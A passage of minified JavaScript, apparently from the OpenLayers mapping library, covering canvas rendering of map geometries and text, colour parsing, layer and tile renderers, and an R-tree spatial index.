function qi(a,b,c,d){0!==b&&(a.translate(c,d),a.rotate(b),a.translate(-c,-d))}var ri=We();function si(a,b,c,d,e,f,g,h,l,m,n){if(1!=c){var p=a.globalAlpha;a.globalAlpha=p*c}b&&a.setTransform.apply(a,b);a.drawImage(d,e,f,g,h,l,m,g*n,h*n);p&&(a.globalAlpha=p);b&&a.setTransform.apply(a,ri)};var ti=/^#(?:[0-9a-f]{3,4}){1,2}$/i,ui=/^([a-z]*)$/i;function vi(a){return Array.isArray(a)?a:wi(a)}function xi(a){if("string"!==typeof a){var b=a[0];b!=(b|0)&&(b=b+.5|0);var c=a[1];c!=(c|0)&&(c=c+.5|0);var d=a[2];d!=(d|0)&&(d=d+.5|0);a="rgba("+b+","+c+","+d+","+(void 0===a[3]?1:a[3])+")"}return a}
var wi=function(){var a={},b=0;return function(c){if(a.hasOwnProperty(c))var d=a[c];else{if(1024<=b){d=0;for(var e in a)0===(d++&3)&&(delete a[e],--b)}d=c;ui.exec(d)&&(e=document.createElement("div"),e.style.color=d,document.body.appendChild(e),d=getComputedStyle(e).color,document.body.removeChild(e));if(ti.exec(d)){e=d.length-1;var f=4>=e?1:2;var g=4===e||8===e;e=parseInt(d.substr(1+0*f,f),16);var h=parseInt(d.substr(1+1*f,f),16);var l=parseInt(d.substr(1+2*f,f),16);d=g?parseInt(d.substr(1+3*f,f),
16):255;1==f&&(e=(e<<4)+e,h=(h<<4)+h,l=(l<<4)+l,g&&(d=(d<<4)+d));f=[e,h,l,d/255]}else 0==d.indexOf("rgba(")?(d=d.slice(5,-1).split(",").map(Number),f=yi(d)):0==d.indexOf("rgb(")?(d=d.slice(4,-1).split(",").map(Number),d.push(1),f=yi(d)):oa(!1,14);d=f;a[c]=d;++b}return d}}();function yi(a){var b=[];b[0]=pa(a[0]+.5|0,0,255);b[1]=pa(a[1]+.5|0,0,255);b[2]=pa(a[2]+.5|0,0,255);b[3]=pa(a[3],0,1);return b};function zi(a){return"string"===typeof a||a instanceof CanvasPattern||a instanceof CanvasGradient?a:xi(a)};function Ai(){}k=Ai.prototype;k.Hh=function(){};k.Hb=function(){};k.Dd=function(){};k.cc=function(){};k.Ce=function(){};k.De=function(){};k.uc=function(){};k.vc=function(){};k.wc=function(){};k.xc=function(){};k.yc=function(){};k.zc=function(){};k.Wb=function(){};k.Oa=function(){};k.Zb=function(){};k.nb=function(){};function Bi(a,b,c,d,e){this.g=a;this.f=b;this.c=c;this.N=d;this.ob=e;this.M=this.b=this.a=this.Wa=this.O=this.T=null;this.$=this.V=this.v=this.B=this.C=this.D=0;this.ca=!1;this.i=this.ab=0;this.ra=!1;this.oa=0;this.ta="";this.Ub=this.ua=0;this.Ea=!1;this.s=this.La=0;this.qa=this.l=this.j=null;this.o=[];this.bb=We()}w(Bi,Ai);
function Ci(a,b,c){if(a.M){b=Te(b,0,c,2,a.N,a.o);c=a.g;var d=a.bb,e=c.globalAlpha;1!=a.v&&(c.globalAlpha=e*a.v);var f=a.ab;a.ca&&(f+=a.ob);var g;var h=0;for(g=b.length;h<g;h+=2){var l=b[h]-a.D,m=b[h+1]-a.C;a.ra&&(l=Math.round(l),m=Math.round(m));if(0!==f||1!=a.i){var n=l+a.D,p=m+a.C;ef(d,n,p,a.i,a.i,f,-n,-p);c.setTransform.apply(c,d)}c.drawImage(a.M,a.V,a.$,a.oa,a.B,l,m,a.oa,a.B)}0===f&&1==a.i||c.setTransform(1,0,0,1,0,0);1!=a.v&&(c.globalAlpha=e)}}
function Di(a,b,c,d){var e=0;if(a.qa&&""!==a.ta){a.j&&Ei(a,a.j);a.l&&Fi(a,a.l);var f=a.qa,g=a.g,h=a.Wa,l=f.textAlign?f.textAlign:"center";h?(h.font!=f.font&&(h.font=g.font=f.font),h.textAlign!=l&&(h.textAlign=l),h.textBaseline!=f.textBaseline&&(h.textBaseline=g.textBaseline=f.textBaseline)):(g.font=f.font,g.textAlign=l,g.textBaseline=f.textBaseline,a.Wa={font:f.font,textAlign:l,textBaseline:f.textBaseline});b=Te(b,e,c,d,a.N,a.o);f=a.g;g=a.La;for(a.Ea&&(g+=a.ob);e<c;e+=d){h=b[e]+a.ua;l=b[e+1]+a.Ub;
if(0!==g||1!=a.s){var m=ef(a.bb,h,l,a.s,a.s,g,-h,-l);f.setTransform.apply(f,m)}a.l&&f.strokeText(a.ta,h,l);a.j&&f.fillText(a.ta,h,l)}0===g&&1==a.s||f.setTransform(1,0,0,1,0,0)}}function Gi(a,b,c,d,e,f){var g=a.g;a=Te(b,c,d,e,a.N,a.o);g.moveTo(a[0],a[1]);b=a.length;f&&(b-=2);for(c=2;c<b;c+=2)g.lineTo(a[c],a[c+1]);f&&g.closePath();return d}function Hi(a,b,c,d,e){var f;var g=0;for(f=d.length;g<f;++g)c=Gi(a,b,c,d[g],e,!0);return c}k=Bi.prototype;
k.cc=function(a){if(hb(this.c,a.G())){if(this.a||this.b){this.a&&Ei(this,this.a);this.b&&Fi(this,this.b);var b=this.N;var c=this.o,d=a.da();b=d?Te(d,0,d.length,a.pa(),b,c):null;c=b[2]-b[0];d=b[3]-b[1];c=Math.sqrt(c*c+d*d);d=this.g;d.beginPath();d.arc(b[0],b[1],c,0,2*Math.PI);this.a&&d.fill();this.b&&d.stroke()}""!==this.ta&&Di(this,a.xa(),2,2)}};k.Dd=function(a){this.Oa(a.Fa(),a.Ga());this.Zb(a.Y());this.nb(a.Ka())};
k.Hb=function(a){switch(a.S()){case "Point":this.yc(a);break;case "LineString":this.uc(a);break;case "Polygon":this.zc(a);break;case "MultiPoint":this.wc(a);break;case "MultiLineString":this.vc(a);break;case "MultiPolygon":this.xc(a);break;case "GeometryCollection":this.De(a);break;case "Circle":this.cc(a)}};k.Ce=function(a,b){(a=(0,b.cb)(a))&&hb(this.c,a.G())&&(this.Dd(b),this.Hb(a))};k.De=function(a){a=a.a;var b;var c=0;for(b=a.length;c<b;++c)this.Hb(a[c])};
k.yc=function(a){var b=a.da();a=a.pa();this.M&&Ci(this,b,b.length);""!==this.ta&&Di(this,b,b.length,a)};k.wc=function(a){var b=a.da();a=a.pa();this.M&&Ci(this,b,b.length);""!==this.ta&&Di(this,b,b.length,a)};k.uc=function(a){if(hb(this.c,a.G())){if(this.b){Fi(this,this.b);var b=this.g,c=a.da();b.beginPath();Gi(this,c,0,c.length,a.pa(),!1);b.stroke()}""!==this.ta&&(a=a.Fe(),Di(this,a,2,2))}};
k.vc=function(a){var b=a.G();if(hb(this.c,b)){if(this.b){Fi(this,this.b);b=this.g;var c=a.da(),d=0,e=a.pb(),f=a.pa();b.beginPath();var g;var h=0;for(g=e.length;h<g;++h)d=Gi(this,c,d,e[h],f,!1);b.stroke()}""!==this.ta&&(a=a.Ge(),Di(this,a,a.length,2))}};k.zc=function(a){if(hb(this.c,a.G())){if(this.b||this.a){this.a&&Ei(this,this.a);this.b&&Fi(this,this.b);var b=this.g;b.beginPath();Hi(this,a.Xb(),0,a.pb(),a.pa());this.a&&b.fill();this.b&&b.stroke()}""!==this.ta&&(a=a.Td(),Di(this,a,2,2))}};
k.xc=function(a){if(hb(this.c,a.G())){if(this.b||this.a){this.a&&Ei(this,this.a);this.b&&Fi(this,this.b);var b=this.g,c=Ii(a),d=0,e=a.td(),f=a.pa(),g;b.beginPath();var h=0;for(g=e.length;h<g;++h)d=Hi(this,c,d,e[h],f);this.a&&b.fill();this.b&&b.stroke()}""!==this.ta&&(a=Ji(a),Di(this,a,a.length,2))}};function Ei(a,b){var c=a.g,d=a.T;d?d.fillStyle!=b.fillStyle&&(d.fillStyle=c.fillStyle=b.fillStyle):(c.fillStyle=b.fillStyle,a.T={fillStyle:b.fillStyle})}
function Fi(a,b){var c=a.g,d=a.O;d?(d.lineCap!=b.lineCap&&(d.lineCap=c.lineCap=b.lineCap),od&&(jc(d.lineDash,b.lineDash)||c.setLineDash(d.lineDash=b.lineDash),d.lineDashOffset!=b.lineDashOffset&&(d.lineDashOffset=c.lineDashOffset=b.lineDashOffset)),d.lineJoin!=b.lineJoin&&(d.lineJoin=c.lineJoin=b.lineJoin),d.lineWidth!=b.lineWidth&&(d.lineWidth=c.lineWidth=b.lineWidth),d.miterLimit!=b.miterLimit&&(d.miterLimit=c.miterLimit=b.miterLimit),d.strokeStyle!=b.strokeStyle&&(d.strokeStyle=c.strokeStyle=b.strokeStyle)):
(c.lineCap=b.lineCap,od&&(c.setLineDash(b.lineDash),c.lineDashOffset=b.lineDashOffset),c.lineJoin=b.lineJoin,c.lineWidth=b.lineWidth,c.miterLimit=b.miterLimit,c.strokeStyle=b.strokeStyle,a.O={lineCap:b.lineCap,lineDash:b.lineDash,lineDashOffset:b.lineDashOffset,lineJoin:b.lineJoin,lineWidth:b.lineWidth,miterLimit:b.miterLimit,strokeStyle:b.strokeStyle})}
k.Oa=function(a,b){a?(a=a.b,this.a={fillStyle:zi(a?a:ei)}):this.a=null;if(b){a=b.a;var c=b.f,d=b.g,e=b.i,f=b.j,g=b.c;b=b.l;this.b={lineCap:void 0!==c?c:"round",lineDash:d?d:fi,lineDashOffset:e?e:0,lineJoin:void 0!==f?f:"round",lineWidth:this.f*(void 0!==g?g:1),miterLimit:void 0!==b?b:10,strokeStyle:zi(a?a:gi)}}else this.b=null};
k.Zb=function(a){if(a){var b=a.Vc(),c=a.Y(1),d=a.bd(),e=a.oc();this.D=b[0];this.C=b[1];this.B=e[1];this.M=c;this.v=a.i;this.V=d[0];this.$=d[1];this.ca=a.s;this.ab=a.f;this.i=a.a*this.f;this.ra=a.v;this.oa=e[0]}else this.M=null};
k.nb=function(a){if(a){var b=a.Fa();b?(b=b.b,this.j={fillStyle:zi(b?b:ei)}):this.j=null;var c=a.Ga();if(c){b=c.a;var d=c.f,e=c.g,f=c.i,g=c.j,h=c.c;c=c.l;this.l={lineCap:void 0!==d?d:"round",lineDash:e?e:fi,lineDashOffset:f?f:0,lineJoin:void 0!==g?g:"round",lineWidth:void 0!==h?h:1,miterLimit:void 0!==c?c:10,strokeStyle:zi(b?b:gi)}}else this.l=null;b=a.a;d=a.g;e=a.c;f=a.l;g=a.i;h=a.b;c=a.Ka();var l=a.f;a=a.j;this.qa={font:void 0!==b?b:"10px sans-serif",textAlign:void 0!==l?l:"center",textBaseline:void 0!==
a?a:"middle"};this.ta=void 0!==c?c:"";this.ua=void 0!==d?this.f*d:0;this.Ub=void 0!==e?this.f*e:0;this.Ea=void 0!==f?f:!1;this.La=void 0!==g?g:0;this.s=this.f*(void 0!==h?h:1)}else this.ta=""};function Ki(a){Uc.call(this);this.a=a}w(Ki,Uc);Ki.prototype.wa=ea;Ki.prototype.cf=Se;Ki.prototype.Rf=function(a,b,c){return function(d,e){return Li(a,b,d,e,function(a){c[d]||(c[d]={});c[d][a.ya.toString()]=a})}};Ki.prototype.$=function(a){2===a.target.getState()&&Mi(this)};function Si(a,b){var c=b.getState();2!=c&&3!=c&&y(b,"change",a.$,a);0==c&&(b.load(),c=b.getState());return 2==c}function Mi(a){var b=a.a;b.Jb()&&"ready"==b.hg()&&a.u()}
function Ti(a,b){b.cj()&&a.postRenderFunctions.push(function(a,b,e){b=x(a).toString();b in e.usedTiles&&a.sd(e.viewState.projection,e.usedTiles[b])}.bind(null,b))}function Ui(a,b){b=b.T;void 0!==b&&("string"===typeof b?a.logos[b]="":b&&(oa("string"==typeof b.href,44),oa("string"==typeof b.src,45),a.logos[b.src]=b.href))}
function Vi(a,b,c,d){b=x(b).toString();c=c.toString();b in a?c in a[b]?(a=a[b][c],d.fa<a.fa&&(a.fa=d.fa),d.la>a.la&&(a.la=d.la),d.ea<a.ea&&(a.ea=d.ea),d.ka>a.ka&&(a.ka=d.ka)):a[b][c]=d:(a[b]={},a[b][c]=d)}
function Wi(a,b,c,d,e,f,g,h,l,m){var n=x(b).toString();n in a.wantedTiles||(a.wantedTiles[n]={});var p=a.wantedTiles[n];a=a.tileQueue;var q,r,u;for(u=c.minZoom;u<=g;++u){var v=tc(c,f,u,v);var z=c.Ta(u);for(q=v.fa;q<=v.la;++q)for(r=v.ea;r<=v.ka;++r)if(g-u<=h){var A=b.ad(u,q,r,d,e);0==A.getState()&&(p[A.lb()]=!0,A.lb()in a.a||a.i([A,n,yc(c,A.ya),z]));void 0!==l&&l.call(m,A)}else b.kh(u,q,r,e)}};function Xi(a){Ki.call(this,a);this.V=We()}w(Xi,Ki);function Yi(a,b,c){var d=b.pixelRatio,e=b.size[0]*d,f=b.size[1]*d,g=b.viewState.rotation,h=$a(c),l=Za(c),m=Ya(c);c=Wa(c);af(b.coordinateToPixelTransform,h);af(b.coordinateToPixelTransform,l);af(b.coordinateToPixelTransform,m);af(b.coordinateToPixelTransform,c);a.save();qi(a,-g,e/2,f/2);a.beginPath();a.moveTo(h[0]*d,h[1]*d);a.lineTo(l[0]*d,l[1]*d);a.lineTo(m[0]*d,m[1]*d);a.lineTo(c[0]*d,c[1]*d);a.clip();qi(a,g,e/2,f/2)}
function Zi(a,b,c,d,e){var f=a.a;if(Tc(f,b)){var g=d.size[0]*d.pixelRatio,h=d.size[1]*d.pixelRatio,l=d.viewState.rotation;qi(c,-l,g/2,h/2);a=void 0!==e?e:$i(a,d,0);f.b(new bi(b,new Bi(c,d.pixelRatio,d.extent,a,d.viewState.rotation),d,c,null));qi(c,l,g/2,h/2)}}Xi.prototype.s=function(a,b,c,d){if(this.wa(a,b,0,Re,this))return c.call(d,this.a,null)};Xi.prototype.pf=function(a,b,c,d){Zi(this,"postcompose",a,b,d)};
function $i(a,b,c){var d=b.viewState,e=b.pixelRatio,f=e/d.resolution;return ef(a.V,e*b.size[0]/2,e*b.size[1]/2,f,-f,-d.rotation,-d.center[0]+c,-d.center[1])};function aj(a){Xi.call(this,a);this.l=We();this.j=null}w(aj,Xi);aj.prototype.df=function(a,b,c){Zi(this,"precompose",c,a,void 0);var d=this.Y();if(d){var e=b.extent,f=void 0!==e&&!La(e,a.extent)&&hb(e,a.extent);f&&Yi(c,a,e);e=this.v();var g=c.globalAlpha;c.globalAlpha=b.opacity;c.drawImage(d,0,0,+d.width,+d.height,Math.round(e[4]),Math.round(e[5]),Math.round(d.width*e[0]),Math.round(d.height*e[3]));c.globalAlpha=g;f&&c.restore()}this.pf(c,a,b)};
aj.prototype.wa=function(a,b,c,d,e){var f=this.a;return f.ha().wa(a,b.viewState.resolution,b.viewState.rotation,c,b.skippedFeatureUids,function(a){return d.call(e,a,f)})};
aj.prototype.s=function(a,b,c,d){if(this.Y()){if(this.a.ha().wa!==ea)return Xi.prototype.s.apply(this,arguments);var e=af(this.l,a.slice());Ge(e,b.viewState.resolution/this.i);this.j||(this.j=hg(1,1));this.j.clearRect(0,0,1,1);this.j.drawImage(this.Y(),e[0],e[1],1,1,0,0,1,1);e=this.j.getImageData(0,0,1,1).data;if(0<e[3])return c.call(d,this.a,e)}};function bj(a){aj.call(this,a);this.M=null;this.f=We();this.o=[];this.c=null}w(bj,aj);bj.handles=function(a,b){return"canvas"===a&&("IMAGE"===b.S()||"VECTOR"===b.S()&&"image"===b.l)};bj.create=function(a,b){var c=new bj(b);if("VECTOR"===b.S())for(var d=0,e=pg.length;d<e;++d){var f=pg[d];f!==bj&&f.handles("canvas",b)&&(f=f.create(a,b),c.c=f)}return c};bj.prototype.Y=function(){return this.M?this.M.Y():null};bj.prototype.v=function(){return this.f};
bj.prototype.$c=function(a,b){var c=a.pixelRatio,d=a.size,e=a.viewState,f=e.center,g=e.resolution,h=this.a.ha(),l=a.viewHints,m=a.extent;void 0!==b.extent&&(m=gb(m,b.extent));if(!l[0]&&!l[1]&&!bb(m))if(l=e.projection,e=this.c){l=e.context;var n=kb({},a,{size:[cb(m)/g,db(m)/g],viewState:kb({},a.viewState,{rotation:0})}),p=Object.keys(n.skippedFeatureUids).sort();!e.$c(n,b)||!e.j&&jc(p,this.o)||(l.canvas.width=n.size[0]*c,l.canvas.height=n.size[1]*c,e.df(n,b,l),this.M=new ai(m,g,c,l.canvas),this.o=
p)}else(e=h.Y(m,g,c,l))&&Si(this,e)&&(this.M=e);this.M&&(e=this.M,m=e.G(),b=e.resolution,e=e.a,l=c*b/(g*e),m=ef(this.f,c*d[0]/2,c*d[1]/2,l,l,0,e*(m[0]-f[0])/b,e*(f[1]-m[3])/b),ef(this.l,c*d[0]/2-m[4],c*d[1]/2-m[5],c/g,-c/g,0,-f[0],-f[1]),Ui(a,h),this.i=b*c/e);return!!this.M};bj.prototype.wa=function(a,b,c,d,e){return this.c?this.c.wa(a,b,c,d,e):aj.prototype.wa.call(this,a,b,c,d,e)};function cj(){this.b={};this.a=0;this.g=32}cj.prototype.clear=function(){this.b={};this.a=0};function dj(a){if(a.a>a.g){var b=0,c;for(c in a.b){var d=a.b[c];0!==(b++&3)||Tc(d)||(delete a.b[c],--a.a)}}}cj.prototype.get=function(a,b,c){a=b+":"+a+":"+(c?xi(c):"null");return a in this.b?this.b[a]:null};cj.prototype.set=function(a,b,c,d){this.b[b+":"+a+":"+(c?xi(c):"null")]=d;++this.a};cj.prototype.c=function(a){this.g=a;dj(this)};var ej=new cj;function fj(a,b){this.l=b;this.c={};this.v={}}w(fj,Oc);function gj(a){var b=a.viewState,c=a.coordinateToPixelTransform,d=a.pixelToCoordinateTransform;ef(c,a.size[0]/2,a.size[1]/2,1/b.resolution,-1/b.resolution,-b.rotation,-b.center[0],-b.center[1]);ff($e(d,c))}function hj(){dj(ej)}k=fj.prototype;
k.wa=function(a,b,c,d,e,f,g){function h(a,c){var f=x(a).toString(),g=b.layerStates[x(c)].Te;if(!(f in b.skippedFeatureUids)||g)return d.call(e,a,g?c:null)}var l,m=b.viewState,n=m.resolution,p=m.projection;m=a;if(p.g){p=p.G();var q=cb(p),r=a[0];if(r<p[0]||r>p[2])m=[r+q*Math.ceil((p[0]-r)/q),a[1]]}p=b.layerStatesArray;for(q=p.length-1;0<=q;--q){var u=p[q];r=u.layer;if(yg(u,n)&&f.call(g,r)&&(u=ij(this,r),r.ha()&&(l=u.wa(r.ha().D?m:a,b,c,h,e)),l))return l}};
k.Ui=function(a,b,c,d,e){return void 0!==this.wa(a,b,c,Re,this,d,e)};function ij(a,b){var c=x(b).toString();if(c in a.c)return a.c[c];for(var d,e=a.S(),f=0,g=pg.length;f<g;++f){var h=pg[f];if(h.handles(e,b)){d=h.create(a,b);break}}if(d)a.c[c]=d,a.v[c]=y(d,"change",a.gm,a);else throw Error("Unable to create renderer for layer: "+b.S());return d}k.gm=function(){this.l.render()};function tg(a,b){var c=a.c[b];delete a.c[b];Gc(a.v[b]);delete a.v[b];return c}k.bh=ea;
k.oq=function(a,b){for(var c in this.c)b&&c in b.layerStates||Pc(tg(this,c))};function jj(a,b){for(var c in a.c)if(!(c in b.layerStates)){b.postRenderFunctions.push(a.oq.bind(a));break}}function lc(a,b){return a.zIndex-b.zIndex};function kj(a,b){fj.call(this,a,b);this.g=hg();this.b=this.g.canvas;this.b.style.width="100%";this.b.style.height="100%";this.b.style.display="block";this.b.className="ol-unselectable";a.insertBefore(this.b,a.childNodes[0]||null);this.a=!0;this.i=We()}w(kj,fj);kj.handles=function(a){return"canvas"===a};kj.create=function(a,b){return new kj(a,b)};
function lj(a,b,c){var d=a.l,e=a.g;if(Tc(d,b)){var f=c.extent,g=c.pixelRatio,h=c.viewState.rotation,l=c.viewState,m=c.pixelRatio/l.resolution;a=ef(a.i,a.b.width/2,a.b.height/2,m,-m,-l.rotation,-l.center[0],-l.center[1]);d.b(new bi(b,new Bi(e,g,f,a,h),c,e,null))}}kj.prototype.S=function(){return"canvas"};
kj.prototype.bh=function(a){if(a){var b=this.g,c=a.pixelRatio,d=Math.round(a.size[0]*c),e=Math.round(a.size[1]*c);this.b.width!=d||this.b.height!=e?(this.b.width=d,this.b.height=e):b.clearRect(0,0,d,e);c=a.viewState.rotation;gj(a);lj(this,"precompose",a);var f=a.layerStatesArray;kc(f);c&&(b.save(),qi(b,c,d/2,e/2));d=a.viewState.resolution;var g;e=0;for(g=f.length;e<g;++e){var h=f[e];var l=h.layer;l=ij(this,l);yg(h,d)&&"ready"==h.Vj&&l.$c(a,h)&&l.df(a,h,b)}c&&b.restore();lj(this,"postcompose",a);this.a||
(this.b.style.display="",this.a=!0);jj(this,a);a.postRenderFunctions.push(hj)}else this.a&&(this.b.style.display="none",this.a=!1)};kj.prototype.Ti=function(a,b,c,d,e,f){var g=b.viewState.resolution,h=b.layerStatesArray,l=h.length;a=af(b.pixelToCoordinateTransform,a.slice());for(--l;0<=l;--l){var m=h[l];var n=m.layer;if(yg(m,g)&&e.call(f,n)&&(m=ij(this,n).s(a,b,c,d)))return m}};function mj(a){aj.call(this,a);this.context=null===this.context?null:hg();this.c=null;this.f=[];this.T=Da();this.ra=new ja(0,0,0,0);this.o=We();this.O=0}w(mj,aj);mj.handles=function(a,b){return"canvas"===a&&"TILE"===b.S()};mj.create=function(a,b){return new mj(b)};function nj(a,b){b=b.getState();a=a.a.i();return 2==b||4==b||3==b&&!a}
mj.prototype.$c=function(a,b){var c=a.pixelRatio,d=a.size,e=a.viewState,f=e.projection,g=e.resolution;e=e.center;var h=this.a,l=h.ha(),m=l.g,n=l.eb(f),p=n.Dc(g,this.O),q=n.Ta(p),r=Math.round(g/q)||1,u=a.extent;void 0!==b.extent&&(u=gb(u,b.extent));if(bb(u))return!1;var v=tc(n,u,p),z=wc(n,p,v),A=l.Xc(c),E={};E[p]={};var S=this.Rf(l,f,E),Ia=this.T,ta=this.ra,la=!1,ca,ia;for(ca=v.fa;ca<=v.la;++ca)for(ia=v.ea;ia<=v.ka;++ia){var xa=l.ad(p,ca,ia,c,f);3==xa.getState()&&(h.i()?0<h.c()&&(la=!0):oj(xa,2));
nj(this,xa)||(xa=pj(xa));if(nj(this,xa)){var Va=x(this);if(2==xa.getState()){E[p][xa.ya.toString()]=xa;var ic=xa.j?-1!==xa.s[Va]:!1;la||!ic&&-1!==this.f.indexOf(xa)||(la=!0)}if(1===qj(xa,Va,a.time))continue}Va=vc(n,xa.ya,ta,Ia);ic=!1;Va&&(ic=S(p+1,Va));ic||uc(n,xa.ya,S,ta,Ia)}xa=a.viewHints;xa=xa[0]||xa[1];if(!(this.i&&16<Date.now()-a.time&&xa||!la&&this.c&&La(this.c,u)&&this.wf==m&&r==this.C&&(xa||q*c/A*r==this.i))){if(xa=this.context)ia=l.Zd(p,c,f),ca=Math.round((v.la-v.fa+1)*ia[0]/r),ia=Math.round((v.ka-
v.ea+1)*ia[1]/r),la=xa.canvas,la.width!=ca||la.height!=ia?(this.C=r,la.width=ca,la.height=ia):(this.c&&!Sa(z,this.c)&&xa.clearRect(0,0,ca,ia),r=this.C);this.f.length=0;la=Object.keys(E).map(Number);la.sort(function(a,b){return a===p?1:b===p?-1:a>b?1:a<b?-1:0});Va=0;for(ic=la.length;Va<ic;++Va){ta=la[Va];S=l.Zd(ta,c,f);xa=n.Ta(ta);var Xa=xa/q;var Z=A*l.Zf(f);var Zb=E[ta];for(var Le in Zb){xa=Zb[Le];ia=n.Ma(xa.ya,Ia);ca=(ia[0]-z[0])/q*A/r;ia=(z[3]-ia[3])/q*A/r;var Uf=S[0]*Xa/r;var Id=S[1]*Xa/r;this.Sf(xa,
a,b,ca,ia,Uf,Id,Z,p===ta);this.f.push(xa)}}this.wf=m;this.i=q*c/A*r;this.c=z}b=this.i/g;b=ef(this.o,c*d[0]/2,c*d[1]/2,b,b,0,(this.c[0]-e[0])/this.i*c,(e[1]-this.c[3])/this.i*c);ef(this.l,c*d[0]/2-b[4],c*d[1]/2-b[5],c/g,-c/g,0,-e[0],-e[1]);Vi(a.usedTiles,l,p,v);Wi(a,l,n,c,f,u,p,h.c());Ti(a,l);Ui(a,l);return 0<this.f.length};
mj.prototype.Sf=function(a,b,c,d,e,f,g,h,l){if(c=a.Y(this.a)){var m=x(this),n=l?qj(a,m,b.time):1;1!==n||this.a.ha().eg(b.viewState.projection)||this.context.clearRect(d,e,f,g);var p=n!==this.context.globalAlpha;p&&(this.context.save(),this.context.globalAlpha=n);this.context.drawImage(c,h,h,c.width-2*h,c.height-2*h,d,e,f,g);p&&this.context.restore();1!==n?b.animate=!0:l&&a.j&&(a.s[m]=-1)}};mj.prototype.Y=function(){var a=this.context;return a?a.canvas:null};mj.prototype.v=function(){return this.o};var rj={Jc:function(){}};
(function(a){function b(a,b,d,f,g){c(a,b,d||0,f||a.length-1,g||e)}function c(a,b,e,f,g){for(;f>e;){if(600<f-e){var h=f-e+1,l=b-e+1,m=Math.log(h),n=.5*Math.exp(2*m/3);m=.5*Math.sqrt(m*n*(h-n)/h)*(0>l-h/2?-1:1);c(a,b,Math.max(e,Math.floor(b-l*n/h+m)),Math.min(f,Math.floor(b+(h-l)*n/h+m)),g)}h=a[b];l=e;n=f;d(a,e,b);for(0<g(a[f],h)&&d(a,e,f);l<n;){d(a,l,n);l++;for(n--;0>g(a[l],h);)l++;for(;0<g(a[n],h);)n--}0===g(a[e],h)?d(a,e,n):(n++,d(a,n,f));n<=b&&(e=n+1);b<=n&&(f=n-1)}}function d(a,b,c){var d=a[b];
a[b]=a[c];a[c]=d}function e(a,b){return a<b?-1:a>b?1:0}function f(a,b){if(!(this instanceof f))return new f(a,b);this.Lf=Math.max(4,a||9);this.wh=Math.max(2,Math.ceil(.4*this.Lf));b&&this.Ak(b);this.clear()}function g(a,b){h(a,0,a.children.length,b,a)}function h(a,b,c,d,e){e||(e=v(null));e.fa=Infinity;e.ea=Infinity;e.la=-Infinity;e.ka=-Infinity;for(var f;b<c;b++)f=a.children[b],l(e,a.fb?d(f):f);return e}function l(a,b){a.fa=Math.min(a.fa,b.fa);a.ea=Math.min(a.ea,b.ea);a.la=Math.max(a.la,b.la);a.ka=
Math.max(a.ka,b.ka);return a}function m(a,b){return a.fa-b.fa}function n(a,b){return a.ea-b.ea}function p(a){return(a.la-a.fa)*(a.ka-a.ea)}function q(a){return a.la-a.fa+(a.ka-a.ea)}function r(a,b){return a.fa<=b.fa&&a.ea<=b.ea&&b.la<=a.la&&b.ka<=a.ka}function u(a,b){return b.fa<=a.la&&b.ea<=a.ka&&b.la>=a.fa&&b.ka>=a.ea}function v(a){return{children:a,height:1,fb:!0,fa:Infinity,ea:Infinity,la:-Infinity,ka:-Infinity}}function z(a,b,c,d,e){for(var f=[b,c],g;f.length;)c=f.pop(),b=f.pop(),c-b<=d||(g=
b+Math.ceil((c-b)/d/2)*d,A(a,g,b,c,e),f.push(b,g,g,c))}var A=b;A.default=b;f.prototype={all:function(){return this.rh(this.data,[])},search:function(a){var b=this.data,c=[],d=this.xb;if(!u(a,b))return c;for(var e=[],f,g,h,l;b;){f=0;for(g=b.children.length;f<g;f++)h=b.children[f],l=b.fb?d(h):h,u(a,l)&&(b.fb?c.push(h):r(a,l)?this.rh(h,c):e.push(h));b=e.pop()}return c},Ok:function(a){var b=this.data,c=this.xb;if(!u(a,b))return!1;for(var d=[],e,f,g,h;b;){e=0;for(f=b.children.length;e<f;e++)if(g=b.children[e],
h=b.fb?c(g):g,u(a,h)){if(b.fb||r(a,h))return!0;d.push(g)}b=d.pop()}return!1},load:function(a){if(!a||!a.length)return this;if(a.length<this.wh){for(var b=0,c=a.length;b<c;b++)this.Ca(a[b]);return this}a=this.th(a.slice(),0,a.length-1,0);this.data.children.length?this.data.height===a.height?this.yh(this.data,a):(this.data.height<a.height&&(b=this.data,this.data=a,a=b),this.vh(a,this.data.height-a.height-1,!0)):this.data=a;return this},Ca:function(a){a&&this.vh(a,this.data.height-1);return this},clear:function(){this.data=
v([]);return this},remove:function(a,b){if(!a)return this;for(var c=this.data,d=this.xb(a),e=[],f=[],g,h,l,m;c||e.length;){c||(c=e.pop(),h=e[e.length-1],g=f.pop(),m=!0);if(c.fb){a:{l=a;var n=c.children,p=b;if(p){for(var q=0;q<n.length;q++)if(p(l,n[q])){l=q;break a}l=-1}else l=n.indexOf(l)}if(-1!==l){c.children.splice(l,1);e.push(c);this.yk(e);break}}m||c.fb||!r(c,d)?h?(g++,c=h.children[g],m=!1):c=null:(e.push(c),f.push(g),g=0,h=c,c=c.children[0])}return this},xb:function(a){return a},Pf:m,Qf:n,toJSON:function(){return this.data},
rh:function(a,b){for(var c=[];a;)a.fb?b.push.apply(b,a.children):c.push.apply(c,a.children),a=c.pop();return b},th:function(a,b,c,d){var e=c-b+1,f=this.Lf;if(e<=f){var h=v(a.slice(b,c+1));g(h,this.xb);return h}d||(d=Math.ceil(Math.log(e)/Math.log(f)),f=Math.ceil(e/Math.pow(f,d-1)));h=v([]);h.fb=!1;h.height=d;e=Math.ceil(e/f);f=e*Math.ceil(Math.sqrt(f));var l;for(z(a,b,c,f,this.Pf);b<=c;b+=f){var m=Math.min(b+f-1,c);z(a,b,m,e,this.Qf);for(l=b;l<=m;l+=e){var n=Math.min(l+e-1,m);h.children.push(this.th(a,
l,n,d-1))}}g(h,this.xb);return h},xk:function(a,b,c,d){for(var e,f,g,h,l,m,n,q;;){d.push(b);if(b.fb||d.length-1===c)break;n=q=Infinity;e=0;for(f=b.children.length;e<f;e++)g=b.children[e],l=p(g),m=(Math.max(g.la,a.la)-Math.min(g.fa,a.fa))*(Math.max(g.ka,a.ka)-Math.min(g.ea,a.ea))-l,m<q?(q=m,n=l<n?l:n,h=g):m===q&&l<n&&(n=l,h=g);b=h||b.children[0]}return b},vh:function(a,b,c){var d=this.xb;c=c?a:d(a);d=[];var e=this.xk(c,this.data,b,d);e.children.push(a);for(l(e,c);0<=b;)if(d[b].children.length>this.Lf)this.Dk(d,
